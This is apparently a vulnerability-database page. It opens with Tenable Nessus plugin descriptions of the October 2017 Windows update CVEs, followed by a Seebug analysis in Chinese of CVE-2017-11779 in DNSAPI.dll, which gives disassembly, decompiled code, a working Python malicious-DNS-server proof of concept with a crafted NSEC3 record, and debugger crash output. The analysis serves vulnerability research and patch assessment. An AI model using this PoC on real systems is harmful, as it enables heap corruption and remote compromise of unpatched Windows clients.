on the local machine. (CVE-2017-11823, CVE-2017-8715) - An information disclosure vulnerability exists when the Windows kernel improperly initializes objects in memory. (CVE-2017-11817) - A remote code execution vulnerability exists in the way that the scripting engine handles objects in memory in Internet Explorer. The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user. An attacker who successfully exploited the vulnerability could gain the same user rights as the current user. (CVE-2017-11793, CVE-2017-11810) - An Information disclosure vulnerability exists when Windows Search improperly handles objects in memory. An attacker who successfully exploited the vulnerability could obtain information to further compromise the users system. (CVE-2017-11772) - An information disclosure vulnerability exists when Microsoft Edge improperly handles objects in memory. An attacker who successfully exploited the vulnerability could obtain information to further compromise the users system. (CVE-2017-11794) - An elevation of privilege vulnerability exists when the Windows Graphics Component improperly handles objects in memory. An attacker who successfully exploited this vulnerability could run processes in an elevated context. (CVE-2017-11824) - A remote code execution vulnerability exists when Internet Explorer improperly accesses objects in memory via the Microsoft Windows Text Services Framework. The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user. An attacker who successfully exploited the vulnerability could gain the same user rights as the current user. (CVE-2017-8727) - An Security Feature bypass vulnerability exists in Microsoft Windows storage when it fails to validate an integrity-level check. An attacker who successfully exploited the vulnerability could allow an application with a certain integrity level to execute code at a different integrity level. The update addresses the vulnerability by correcting how Microsoft storage validates an integrity-level check. (CVE-2017-11818) - A remote code execution vulnerability exists when Windows Search handles objects in memory. An attacker who successfully exploited this vulnerability could take control of the affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. (CVE-2017-11771) - An information disclosure vulnerability exists in the way that the Windows SMB Server handles certain requests. An authenticated attacker who successfully exploited this vulnerability could craft a special packet, which could lead to information disclosure from the server. (CVE-2017-11815) - A denial of service vulnerability exists in the Microsoft Server Block Message (SMB) when an attacker sends specially crafted requests to the server. An attacker who exploited this vulnerability could cause the affected system to crash. To attempt to exploit this issue, an attacker would need to send specially crafted SMB requests to the target system. Note that the denial of service vulnerability would not allow an attacker to execute code or to elevate their user rights, but it could cause the affected system to stop accepting requests. The security update addresses the vulnerability by correcting the manner in which SMB handles specially crafted client requests. (CVE-2017-11781) - An elevation of privilege vulnerability exists when the Windows kernel-mode driver fails to properly handle objects in memory. An attacker who successfully exploited this vulnerability could run arbitrary code in kernel mode. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. (CVE-2017-8689, CVE-2017-8694) - A remote code execution vulnerability exists in the way that the Microsoft Server Message Block 1.0 (SMBv1) server handles certain requests. An attacker who successfully exploited the vulnerability could gain the ability to execute code on the target server. (CVE-2017-11780) - An information disclosure vulnerability exists when the Microsoft Windows Graphics Component improperly handles objects in memory. An attacker who successfully exploited the vulnerability could obtain information to further compromise the users system. (CVE-2017-8693) - An information disclosure vulnerability exists in the way that the Windows Graphics Device Interface (GDI) handles objects in memory, allowing an attacker to retrieve information from a targeted system. By itself, the information disclosure does not allow arbitrary code execution; however, it could allow arbitrary code to be run if the attacker uses it in combination with another vulnerability. (CVE-2017-11816) - A remote code execution vulnerability exists in the way the scripting engine handle objects in memory in Microsoft browsers. The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user. An attacker who successfully exploited the vulnerability could gain the same user rights as the current user. (CVE-2017-11809) - An information disclosure vulnerability exists in the Windows kernel that could allow an attacker to retrieve information that could lead to a Kernel Address Space Layout Randomization (ASLR) bypass. An attacker who successfully exploited the vulnerability could retrieve the memory address of a kernel object. (CVE-2017-11785) - A denial of service vulnerability exists when Windows Subsystem for Linux improperly handles objects in memory. An attacker who successfully exploited this vulnerability could cause a denial of service against the local system. A attacker could exploit this vulnerability by running a specially crafted application. The update addresses the vulnerability by correcting how Windows Subsystem for Linux handles objects in memory. (CVE-2017-8703) - A remote code execution vulnerability exists in the way that certain Windows components handle the loading of DLL files. An attacker who successfully exploited this vulnerability could take complete control of an affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. (CVE-2017-11769) - A remote code execution vulnerability exists in the way affected Microsoft scripting engines render when handling objects in memory in Microsoft Edge. The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user. An attacker who successfully exploited the vulnerability could gain the same user rights as the current user. (CVE-2017-8726) - An information disclosure vulnerability exists when Internet Explorer improperly handles objects in memory. An attacker who successfully exploited the vulnerability could obtain information to further compromise the users system. (CVE-2017-11790) - A remote code execution vulnerability exists when Internet Explorer improperly accesses objects in memory. The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user. An attacker who successfully exploited the vulnerability could gain the same user rights as the current user. (CVE-2017-11822) - A spoofing vulnerability exists in the Windows implementation of wireless networking. An attacker who successfully exploited this vulnerability could potentially replay broadcast and/or multicast traffic to hosts on a WPA or WPA 2-protected wireless network. (CVE-2017-13080) last seen 2020-06-01 modified 2020-06-02 plugin id 103745 published 2017-10-10 reporter This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/103745 title KB4041676: Windows 10 Version 1703 October 2017 Cumulative Update (KRACK) NASL family Windows : Microsoft Bulletins NASL id SMB_NT_MS17_OCT_4041691.NASL description The remote Windows host is missing security update 4041691. It is, therefore, affected by multiple vulnerabilities : - An information disclosure vulnerability exists when the Windows kernel improperly handles objects in memory. An attacker who successfully exploited this vulnerability could obtain information to further compromise the users system. (CVE-2017-11765, CVE-2017-11814) - An elevation of privilege vulnerability exists when the Windows Update Delivery Optimization does not properly enforce file share permissions. An attacker who successfully exploited the vulnerability could overwrite files that require higher privileges than what the attacker already has. (CVE-2017-11829) - A remote code execution vulnerability exists when the Windows font library improperly handles specially crafted embedded fonts. An attacker who successfully exploited the vulnerability could take control of the affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. (CVE-2017-11762, CVE-2017-11763) - An elevation of privilege vulnerability exists when Windows improperly handles calls to Advanced Local Procedure Call (ALPC). An attacker who successfully exploited this vulnerability could run arbitrary code in the security context of the local system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. (CVE-2017-11783) - A remote code execution vulnerability exists in Windows Domain Name System (DNS) DNSAPI.dll when it fails to properly handle DNS responses. An attacker who successfully exploited the vulnerability could run arbitrary code in the context of the Local System Account. (CVE-2017-11779) - A remote code execution vulnerability exists in the way that the scripting engine handles objects in memory in Microsoft Edge. The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user. An attacker who successfully exploited the vulnerability could gain the same user rights as the current user. (CVE-2017-11798, CVE-2017-11799, CVE-2017-11800, CVE-2017-11802, CVE-2017-11804, CVE-2017-11808, CVE-2017-11811, CVE-2017-11812) - A buffer overflow vulnerability exists in the Microsoft JET Database Engine that could allow remote code execution on an affected system. An attacker who successfully exploited this vulnerability could take control of an affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. Users whose accounts are configured to have fewer user rights on the system could be less impacted than users who operate with administrative user rights. (CVE-2017-8717, CVE-2017-8718) - A security feature bypass vulnerability exists in Device Guard that could allow an attacker to inject malicious code into a Windows PowerShell session. An attacker who successfully exploited this vulnerability could inject code into a trusted PowerShell process to bypass the Device Guard Code Integrity policy on the local machine. (CVE-2017-11823, CVE-2017-8715) - An information disclosure vulnerability exists when the Windows kernel improperly initializes objects in memory. (CVE-2017-11817) - A remote code execution vulnerability exists in the way that the scripting engine handles objects in memory in Internet Explorer. The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user. An attacker who successfully exploited the vulnerability could gain the same user rights as the current user. (CVE-2017-11793, CVE-2017-11810) - An elevation of privilege vulnerability exists in the default Windows SMB Server configuration which allows anonymous users to remotely access certain named pipes that are also configured to allow anonymous access to users who are logged on locally. An unauthenticated attacker who successfully exploits this configuration error could remotely send specially crafted requests to certain services that accept requests via named pipes. (CVE-2017-11782) - An Information disclosure vulnerability exists when Windows Search improperly handles objects in memory. An attacker who successfully exploited the vulnerability could obtain information to further compromise the users system. (CVE-2017-11772) - An elevation of privilege vulnerability exists when the Windows Graphics Component improperly handles objects in memory. An attacker who successfully exploited this vulnerability could run processes in an elevated context. (CVE-2017-11824) - A remote code execution vulnerability exists when Internet Explorer improperly accesses objects in memory via the Microsoft Windows Text Services Framework. The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user. An attacker who successfully exploited the vulnerability could gain the same user rights as the current user. (CVE-2017-8727) - An Security Feature bypass vulnerability exists in Microsoft Windows storage when it fails to validate an integrity-level check. An attacker who successfully exploited the vulnerability could allow an application with a certain integrity level to execute code at a different integrity level. The update addresses the vulnerability by correcting how Microsoft storage validates an integrity-level check. (CVE-2017-11818) - A remote code execution vulnerability exists when Windows Search handles objects in memory. An attacker who successfully exploited this vulnerability could take control of the affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. (CVE-2017-11771) - An information disclosure vulnerability exists in the way that the Windows SMB Server handles certain requests. An authenticated attacker who successfully exploited this vulnerability could craft a special packet, which could lead to information disclosure from the server. (CVE-2017-11815) - A denial of service vulnerability exists in the Microsoft Server Block Message (SMB) when an attacker sends specially crafted requests to the server. An attacker who exploited this vulnerability could cause the affected system to crash. To attempt to exploit this issue, an attacker would need to send specially crafted SMB requests to the target system. Note that the denial of service vulnerability would not allow an attacker to execute code or to elevate their user rights, but it could cause the affected system to stop accepting requests. The security update addresses the vulnerability by correcting the manner in which SMB handles specially crafted client requests. (CVE-2017-11781) - An elevation of privilege vulnerability exists when the Windows kernel-mode driver fails to properly handle objects in memory. An attacker who successfully exploited this vulnerability could run arbitrary code in kernel mode. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. (CVE-2017-8689, CVE-2017-8694) - A remote code execution vulnerability exists in the way that the Microsoft Server Message Block 1.0 (SMBv1) server handles certain requests. An attacker who successfully exploited the vulnerability could gain the ability to execute code on the target server. (CVE-2017-11780) - An information disclosure vulnerability exists when the Microsoft Windows Graphics Component improperly handles objects in memory. An attacker who successfully exploited the vulnerability could obtain information to further compromise the users system. (CVE-2017-8693) - An information disclosure vulnerability exists in the way that the Windows Graphics Device Interface (GDI) handles objects in memory, allowing an attacker to retrieve information from a targeted system. By itself, the information disclosure does not allow arbitrary code execution; however, it could allow arbitrary code to be run if the attacker uses it in combination with another vulnerability. (CVE-2017-11816) - A remote code execution vulnerability exists in the way the scripting engine handle objects in memory in Microsoft browsers. The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user. An attacker who successfully exploited the vulnerability could gain the same user rights as the current user. (CVE-2017-11809) - An information disclosure vulnerability exists in the Windows kernel that could allow an attacker to retrieve information that could lead to a Kernel Address Space Layout Randomization (ASLR) bypass. An attacker who successfully exploited the vulnerability could retrieve the memory address of a kernel object. (CVE-2017-11785) - A remote code execution vulnerability exists in the way that certain Windows components handle the loading of DLL files. An attacker who successfully exploited this vulnerability could take complete control of an affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. (CVE-2017-11769) - A remote code execution vulnerability exists in the way affected Microsoft scripting engines render when handling objects in memory in Microsoft Edge. The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user. An attacker who successfully exploited the vulnerability could gain the same user rights as the current user. (CVE-2017-8726) - An information disclosure vulnerability exists when Internet Explorer improperly handles objects in memory. An attacker who successfully exploited the vulnerability could obtain information to further compromise the users system. (CVE-2017-11790) - A remote code execution vulnerability exists when Internet Explorer improperly accesses objects in memory. The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user. An attacker who successfully exploited the vulnerability could gain the same user rights as the current user. (CVE-2017-11822) - A spoofing vulnerability exists in the Windows implementation of wireless networking. An attacker who successfully exploited this vulnerability could potentially replay broadcast and/or multicast traffic to hosts on a WPA or WPA 2-protected wireless network. (CVE-2017-13080) last seen 2020-06-01 modified 2020-06-02 plugin id 103749 published 2017-10-10 reporter This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/103749 title KB4041691: Windows 10 Version 1607 and Windows Server 2016 October 2017 Cumulative Update (KRACK) NASL family Windows : Microsoft Bulletins NASL id SMB_NT_MS17_OCT_4042895.NASL description The remote Windows host is missing security update 4042895. It is, therefore, affected by multiple vulnerabilities : - An information disclosure vulnerability exists when the Windows kernel improperly handles objects in memory. An attacker who successfully exploited this vulnerability could obtain information to further compromise the users system. (CVE-2017-11765, CVE-2017-11814) - An information disclosure vulnerability exists when Microsoft Edge improperly handles objects in memory. An attacker who successfully exploited the vulnerability could obtain information to further compromise the users system. (CVE-2017-8726) - A remote code execution vulnerability exists when the Windows font library improperly handles specially crafted embedded fonts. An attacker who successfully exploited the vulnerability could take control of the affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. (CVE-2017-11762, CVE-2017-11763) - A remote code execution vulnerability exists in the way that the scripting engine handles objects in memory in Microsoft Edge. The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user. An attacker who successfully exploited the vulnerability could gain the same user rights as the current user. (CVE-2017-11798, CVE-2017-11799, CVE-2017-11800, CVE-2017-11802, CVE-2017-11804, CVE-2017-11808, CVE-2017-11811) - An elevation of privilege vulnerability exists when Windows improperly handles calls to Advanced Local Procedure Call (ALPC). An attacker who successfully exploited this vulnerability could run arbitrary code in the security context of the local system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. (CVE-2017-11783) - A remote code execution vulnerability exists in Windows Domain Name System (DNS) DNSAPI.dll when it fails to properly handle DNS responses. An attacker who successfully exploited the vulnerability could run arbitrary code in the context of the Local System Account. (CVE-2017-11779) - An information disclosure vulnerability exists in the Windows kernel that could allow an attacker to retrieve information that could lead to a Kernel Address Space Layout Randomization (ASLR) bypass. An attacker who successfully exploited the vulnerability could retrieve the memory address of a kernel object. (CVE-2017-11784, CVE-2017-11785) - A buffer overflow vulnerability exists in the Microsoft JET Database Engine that could allow remote code execution on an affected system. An attacker who successfully exploited this vulnerability could take control of an affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. Users whose accounts are configured to have fewer user rights on the system could be less impacted than users who operate with administrative user rights. (CVE-2017-8717, CVE-2017-8718) - A security feature bypass vulnerability exists in Device Guard that could allow an attacker to inject malicious code into a Windows PowerShell session. An attacker who successfully exploited this vulnerability could inject code into a trusted PowerShell process to bypass the Device Guard Code Integrity policy on the local machine. (CVE-2017-11823, CVE-2017-8715) - An information disclosure vulnerability exists when the Windows kernel improperly initializes objects in memory. (CVE-2017-11817) - A remote code execution vulnerability exists in the way that the scripting engine handles objects in memory in Internet Explorer. The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user. An attacker who successfully exploited the vulnerability could gain the same user rights as the current user. (CVE-2017-11793, CVE-2017-11810) - A remote code execution vulnerability exists in the way the scripting engine handles objects in memory in Microsoft browsers. The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user. An attacker who successfully exploited the vulnerability could gain the same user rights as the current user. (CVE-2017-11809) - An Information disclosure vulnerability exists when Windows Search improperly handles objects in memory. An attacker who successfully exploited the vulnerability could obtain information to further compromise the users system. (CVE-2017-11772) - An elevation of privilege vulnerability exists when the Windows Graphics Component improperly handles objects in memory. An attacker who successfully exploited this vulnerability could run processes in an elevated context. (CVE-2017-11824) - A remote code execution vulnerability exists when Internet Explorer improperly accesses objects in memory via the Microsoft Windows Text Services Framework. The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user. An attacker who successfully exploited the vulnerability could gain the same user rights as the current user. (CVE-2017-8727) - An Security Feature bypass vulnerability exists in Microsoft Windows storage when it fails to validate an integrity-level check. An attacker who successfully exploited the vulnerability could allow an application with a certain integrity level to execute code at a different integrity level. The update addresses the vulnerability by correcting how Microsoft storage validates an integrity-level check. (CVE-2017-11818) - A remote code execution vulnerability exists when Windows Search handles objects in memory. An attacker who successfully exploited this vulnerability could take control of the affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. (CVE-2017-11771) - An information disclosure vulnerability exists in the way that the Windows SMB Server handles certain requests. An authenticated attacker who successfully exploited this vulnerability could craft a special packet, which could lead to information disclosure from the server. (CVE-2017-11815) - A spoofing vulnerability exists in the Windows implementation of wireless networking. An attacker who successfully exploited this vulnerability could potentially replay broadcast and/or multicast traffic to hosts on a WPA or WPA 2-protected wireless network. Multiple conditions would need to be met in order for an attacker to exploit the vulnerability the attacker would need to be within the physical proximity of the targeted user, and the user last seen 2020-06-01 modified 2020-06-02 plugin id 104384 published 2017-11-03 reporter This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/104384 title KB4042895: Windows 10 October 2017 Cumulative Update (KRACK)
Seebug
| bulletinFamily | exploit |
| description | 根据 Microsoft [安全通告](https://portal.msrc.microsoft.com/en-us/security-guidance/advisory/CVE-2017-11779),多个版本 Windows 中的 DNSAPI.dll 在处理 DNS response 时可导致 SYSTEM 权限 RCE。 以 DNS Client API DLL 10.0.15063.0 与 10.0.15063.674 为例,补丁对比,  可知漏洞存在于 DNSAPI.dll 中的 Nsec3_RecordRead 函数,那么可以确定问题就是出在解析 DNS response 的 NSEC3 Resource record,为了构造 PoC,先得了解这个 "NSEC3" 的背景。首先,DNS 协议数据结构如下图所示,  例如,当访问 http://justanotherbuganalysis.github.io/ 时,DNS query 如下, ``` 9d 4b 01 00 00 01 00 00 00 00 00 00 16 6a 75 73 .K...........jus 74 61 6e 6f 74 68 65 72 62 75 67 61 6e 61 6c 79 tanotherbuganaly 73 69 73 06 67 69 74 68 75 62 02 69 6f 00 00 01 sis.github.io... 00 01 .. ``` DNS response 如下, ``` 9d 4b 81 80 00 01 00 02 00 00 00 00 16 6a 75 73 .K...........jus 74 61 6e 6f 74 68 65 72 62 75 67 61 6e 61 6c 79 tanotherbuganaly 73 69 73 06 67 69 74 68 75 62 02 69 6f 00 00 01 sis.github.io... 00 01 c0 0c 00 05 00 01 00 00 0e 10 00 1b 03 73 ...............s 6e 69 06 67 69 74 68 75 62 03 6d 61 70 06 66 61 ni.github.map.fa 73 74 6c 79 03 6e 65 74 00 c0 3e 00 01 00 01 00 stly.net..>..... 00 07 08 00 04 97 65 4d 93 ......eM. ``` 可见该 DNS response 中的 Answer RRs 包含了 CNAME(0x05) 与 A(0x01) 两个 Resource record(RR),由于该域名所在的 Domain Zone 并未配置 DNSSEC,所以在 response 中并没有 Authority RRs 与 Additional RRs。后面为了把程序执行流引到 Nsec3_RecordRead 函数,触发漏洞,在 Authority RRs 中加入特定 NSEC3 记录即可。 再来看漏洞, ``` .text:0000000180066693 movzx ecx, ax .text:0000000180066696 xor edx, edx .text:0000000180066698 call Dns_AllocateRecordEx .text:000000018006669D mov r13, rax .text:00000001800666A0 test rax, rax .text:00000001800666A3 jz short loc_18006668C .text:00000001800666A5 mov al, [r14] .text:00000001800666A8 mov [r13+20h], al .text:00000001800666AC mov al, [r14+1] .text:00000001800666B0 mov [r13+21h], al .text:00000001800666B4 movzx ecx, word ptr [r14+2] ; netshort .text:00000001800666B9 call cs:__imp_ntohs .text:00000001800666BF mov [r13+22h], ax .text:00000001800666C4 lea rcx, [r13+28h] ; Dst .text:00000001800666C8 movzx esi, byte ptr [r14+4] .text:00000001800666CD add r14, 5 .text:00000001800666D1 mov rdx, r14 ; Src --> NSEC3 RR Salt value .text:00000001800666D4 mov [r13+24h], sil .text:00000001800666D8 mov r8d, esi ; Size --> Salt length .text:00000001800666DB call memcpy_0 ; Overflow .text:00000001800666E0 add r14, rsi .text:00000001800666E3 lea rcx, [rsi+28h] .text:00000001800666E7 add rcx, r13 ; Dst .text:00000001800666EA movzx ebx, byte ptr [r14] .text:00000001800666EE inc r14 .text:00000001800666F1 mov rdx, r14 ; Src --> Data in NSEC3 RR .text:00000001800666F4 mov [r13+25h], bl .text:00000001800666F8 mov r8d, ebx ; Size --> Hash length .text:00000001800666FB call memcpy_0 ; Overlow .text:0000000180066700 sub r15w, bx .text:0000000180066704 lea rcx, [rsi+28h] .text:0000000180066708 sub r15w, si .text:000000018006670C lea rdx, [rbx+r14] ; Src .text:0000000180066710 add rcx, rbx .text:0000000180066713 movzx r8d, r15w ; Size .text:0000000180066717 add rcx, r13 ; Dst .text:000000018006671A mov [r13+26h], r8w .text:000000018006671F call memcpy_0 ; Heap Overflow caused by Integer Overflow .text:0000000180066724 mov rax, r13 ``` ``` _WORD *__fastcall Nsec3_RecordRead(__int64 a1, __int64 a2, __int64 a3, __int64 a4, unsigned __int64 a5) { __int16 v5; // ax __int64 v6; // r14 DWORD v7; // ecx __int16 v9; // r15 _WORD *v10; // rax _WORD *v11; // r13 __int64 v12; // rsi char *v13; // r14 char *v14; // r14 __int64 v15; // rbx unsigned __int16 v16; // r15 v5 = a4 + 6; v6 = a4; if ( a4 + 6 >= a5 ) { if ( byte_180091A45 & 4 ) WPP_SF_(46i64, &WPP_3905b13578e93036ce8b15be772e1375_Traceguids); v7 = 13; goto LABEL_5; } v9 = a5 - v5; if ( (unsigned int)(unsigned __int16)(a5 - v5) + 8 > 0xFFFF || (v10 = Dns_AllocateRecordEx((unsigned __int16)(v9 + 8), 0), (v11 = v10) == 0i64) ) { v7 = 14; LABEL_5: SetLastError(v7); return 0i64; } *((_BYTE *)v10 + 32) = *(_BYTE *)v6; *((_BYTE *)v10 + 33) = *(_BYTE *)(v6 + 1); v10[17] = ntohs(*(_WORD *)(v6 + 2)); v12 = *(unsigned __int8 *)(v6 + 4); v13 = (char *)(v6 + 5); *((_BYTE *)v11 + 36) = v12; memcpy_0(v11 + 20, v13, (unsigned int)v12); v14 = &v13[v12]; v15 = (unsigned __int8)*v14++; *((_BYTE *)v11 + 37) = v15; memcpy_0((char *)v11 + v12 + 40, v14, (unsigned int)v15); v16 = v9 - v15 - v12; //Integer Overflow v11[19] = v16; memcpy_0((char *)v11 + v15 + v12 + 40, &v14[v15], v16); return v11; } ``` 对于第一个 memcpy,通过调用 Dns_AllocateRecordEx 函数分配了 Dst 缓冲区,其大小取决于 NSEC3 RR 的 Data length 字段,Src 指向 NSEC3 RR 的 Salt value 字段,而 Size 则来自 Salt length 字段,都完全可控。 对于第二个 memcpy,同样的问题,只不过 Size 来自 Hash length 字段。 第三个 memcpy 操作之前,由于 v15, v12 皆可控,故可导致 unsigned int16 v16 = v9 - v15 - v12 发生 Integer Underflow,进一步导致 memcpy 越界读写。 容易写出 PoC 如下, ``` import SocketServer import sys class Handler(SocketServer.BaseRequestHandler): def handle(self): socket = self.request[1] data = self.request[0].strip() response = data[:2] response += "81a30001000000060001".decode("hex") response += self.get_question(data) response += "20564c513234375149385031545433413843474d4437474c464e44544947534455c01100320001000000b3".decode("hex") response += "0033".decode("hex") # Data length response += "01000014".decode("hex") response += "ff".decode("hex") # Salt length response += "80637d8af055b5eeca2a621edaaa3c5e".decode("hex") response += "14".decode("hex") # Hash length response += "3d8a3eb61a9dfa951a42d7779c1f150685a01947000762018008000290c186002e0001000000b3011d00320a03000000b459fd6ea859d5d398794f057373686670036e6574000601e89304161294b0a21f3828a4c137c675cabaddeff8837fad9c553895b7bf9e2b21fc789786d1f3fb734e519a4662d453ea41fbcca87f9657608017a602639cc636a249d94f529bcc504e1823d0d59e446ed67b1e7a93ebd5f07db21e4f8e29150ff2454b34f5716be5b712640500e672b0eb81c5f03d6c4ea42effd282e842df4321b45a4c9f678c7996cd033b29ce1a13943856010eed3a6bd41880713be77e5459ded91199ec4b2b70543c6f00e20dd2cb1642424fb7be33731b1a2707ac8494d38638cbc1862bacad4824d8644aee4c835178ba4339524edf8e32cf9e63da0d6309c6a8187e6c7c181a99445a4cb799cab602359c22456a7db3d61809".decode("hex") response += "0000290200000080000000".decode("hex") print(response.encode("hex")) socket.sendto(response, self.client_address) def get_question(self, data): start_idx = 12 end_idx = start_idx num_questions = (ord(data[4]) << 8) | ord(data[5]) while num_questions > 0: while data[end_idx] != '\0': end_idx += ord(data[end_idx]) + 1 end_idx += 5 num_questions -= 1 return data[start_idx:end_idx] if __name__ == '__main__': server = SocketServer.ThreadingUDPServer(('0.0.0.0', 53), Handler) print('CVE-2017-11779 PoC Started.') try: server.serve_forever() except KeyboardInterrupt: server.shutdown() sys.exit(0) ``` 例如,触发第一个 memcpy 堆溢出,令 NSEC3 RR 的 Salt length = 255,  ``` 0:004> r rax=0000000000000014 rbx=0000000000000001 rcx=000001df5c89e3f8 rdx=000001df5c7c569c rsi=00000000000000ff rdi=0000000000000003 rip=00007ffcfab866db rsp=0000007043afef60 rbp=0000007043aff0a0 r8=00000000000000ff r9=0000000000000000 r10=0000000000000000 r11=00007ffcff06bf17 r12=000001df5c89e1f0 r13=000001df5c89e3d0 r14=000001df5c7c569c r15=000001df5c7c002d iopl=0 nv up ei pl nz na po nc cs=0033 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000206 dnsapi!Nsec3_RecordRead+0xbb: 00007ffc`fab866db e896d8fbff call dnsapi!memcpy (00007ffc`fab43f76) 0:004> db rdx 000001df`5c7c569c 80 63 7d 8a f0 55 b5 ee-ca 2a 62 1e da aa 3c 5e .c}..U...*b...<^ 000001df`5c7c56ac 14 3d 8a 3e b6 1a 9d fa-95 1a 42 d7 77 9c 1f 15 .=.>......B.w... 000001df`5c7c56bc 06 85 a0 19 47 00 07 62-01 80 08 00 02 90 c1 86 ....G..b........ ``` 最终, ``` (32e4.4e0): Access violation - code c0000005 (first chance) First chance exceptions are reported before any exception handling. This exception may be expected and handled. ntdll!RtlpLowFragHeapAllocFromContext+0xa63: 00007ffc`fefed323 410fb780ae000000 movzx eax,word ptr [r8+0AEh] ds:68736157`0a1308b2=???? 0:004> kv # Child-SP RetAddr : Args to Child : Call Site 00 00000048`296ff060 00007ffc`fefeaf7e : 00000000`00000200 00000000`00000000 00000000`00000004 64726562`00000000 : ntdll!RtlpLowFragHeapAllocFromContext+0xa63 01 00000048`296ff130 00007ffc`fab2f484 : 000001d8`00000000 00000000`00000004 00007ffc`fabb1e00 00000048`296f0000 : ntdll!RtlpAllocateHeapInternal+0xfe 02 00000048`296ff290 00007ffc`fab36d3f : 000001d8`1b8cc1b0 00007ffc`fcbd206f 00000000`00000000 000001d8`1b6c7560 : dnsapi!Dns_ParseMessage+0x334 03 00000048`296ff780 00007ffc`fab36b33 : 000001d8`1b6eb320 00000000`0000232b 000001d8`1b73ba20 000001d8`1b6eb320 : dnsapi!Send_AndRecvComplete+0x17f 04 00000048`296ff900 00007ffc`fab31fc1 : 00000048`296ffd50 00000000`00000000 000001d8`1b6c7560 000001d8`1b6c7560 : dnsapi!Send_AndRecvUdpComplete+0x333 05 00000048`296ff970 00007ffc`fc2e0320 : 000001d8`012fc570 00000000`7ffe0386 00000048`296ffc48 00007ffc`ff002d32 : dnsapi!Recv_IoCompletionCallback+0x1f1 06 00000048`296ff9f0 00007ffc`ff003277 : 000001d8`1b8284a0 00000000`00000000 00000000`00000000 000001d8`1b828568 : KERNELBASE!BasepTpIoCallback+0x50 07 00000048`296ffa40 00007ffc`ff0016d1 : 000001d8`1b828568 00000000`00000000 000001d8`1b73bb40 00000000`00000000 : ntdll!TppIopExecuteCallback+0x127 08 00000048`296ffac0 00007ffc`fe722774 : 00000000`00000000 00000000`00000000 00000000`00000000 00000000`00000000 : ntdll!TppWorkerThread+0x411 09 00000048`296ffdd0 00007ffc`ff030d51 : 00000000`00000000 00000000`00000000 00000000`00000000 00000000`00000000 : KERNEL32!BaseThreadInitThunk+0x14 0a 00000048`296ffe00 00000000`00000000 : 00000000`00000000 00000000`00000000 00000000`00000000 00000000`00000000 : ntdll!RtlUserThreadStart+0x21 ``` |
| id | SSV:96718 |
| last seen | 2017-11-19 |
| modified | 2017-10-16 |
| published | 2017-10-16 |
| reporter | Root |
| title | Windows KEPT remote code execution vulnerability analysis(CVE-2017-11779) |
The Hacker News
| id | THN:362907387C0F8EBF7559F06EA602D348 |
| last seen | 2018-01-27 |
| modified | 2017-10-11 |
| published | 2017-10-10 |
